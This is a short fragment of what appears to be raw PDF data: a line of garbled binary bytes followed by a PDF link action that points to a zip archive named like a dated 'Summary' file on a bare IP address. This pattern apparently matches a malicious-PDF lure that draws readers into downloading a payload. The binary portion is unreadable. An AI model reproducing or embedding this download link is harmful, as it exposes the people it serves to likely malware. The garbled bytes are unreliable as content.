 !RýWsû<91>ÿ¶Ô?Ìw^?}öäÙsó^Tÿ}þâù^S$×Où/S½|úäÙ3S6æ/×Wæu0ÿ¶ùO¾/.^B
<</S /URI /URI (http://85.239.54.5/Summary_5658050_12192022.zip)>>>>